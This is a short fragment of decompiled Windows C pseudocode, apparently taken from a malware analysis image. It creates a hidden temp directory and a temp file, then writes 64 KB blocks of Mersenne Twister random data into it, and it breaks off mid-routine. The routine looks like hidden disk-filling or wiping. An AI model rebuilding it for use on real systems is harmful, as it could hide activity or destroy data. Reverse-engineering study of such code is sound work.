 TickCount = GetTickCount();
GetTempFileNameW((LPCWSTR)PathName, L"Tmd", TickCount, (LPWSTR)PathName);
CreateDirectoryW((LPCWSTR)PathName, 0);
SetFileAttributesW((LPCWSTR)PathName, FILE_ATTRIBUTE_HIDDEN);
for ( i = PathName; *i; ++i )
;
sub_100087F0(0x208u, (char *)TempFileName, (char *)PathName, 2 * (i - PathName) + 2);
v3 = GetTickCount();
GetTempFileNameW(TempFileName, L"Tmf", v3, TempFileName);
FileW = CreateFileW(TempFileName, GENERIC_WRITE|GENERIC_READ, 3u, 0, 2u, 0, 0);
hFile = FileW;
if ( FileW != (HANDLE)-1 )
{
v5 = *((_DWORD *)lpThreadParameter + 14);
v6 = *((_DWORD *)lpThreadParameter + 15);
NumberOfBytesWritten = 0;
while ( v6 || v5 >= 0x10000 )
{
v18 = 0;
v17[0] = GetTickCount();
for ( j = 1; j < 0x270; ++j )
v17[j] = j
+ 1812433253 * (*(_DWORD *)&TempFileName[2 * j + 258] ^ (*(_DWORD *)&TempFileName[2 * j + 258] >> 30));
v8 = 624;
v9 = Buffer;
v18 = 624;
do
{
if ( v8 == 624 )
{
sub_10005AC0(v17);
v8 = v18;
}
v10 = v17[v8++];
v18 = v8;
v11 = ((((v10 >> 11) ^ v10) & 0xFF3A58AD) << 7) ^ (v10 >> 11) ^ v10;
*(_DWORD *)v9 = ((v11 & 0xFFFFDF8C) << 15) ^ v11 ^ ((((v11 & 0xFFFFDF8C) << 15) ^ v11) >> 18);
v9 += 4;
}
while ( v9 < &vars0 );
FileW = hFile;
if ( !WriteFile(hFile, Buffer, 0x10000u, &NumberOfBytesWritten, 0) || NumberOfBytesWritten != 0x10000 )
goto LABEL_20;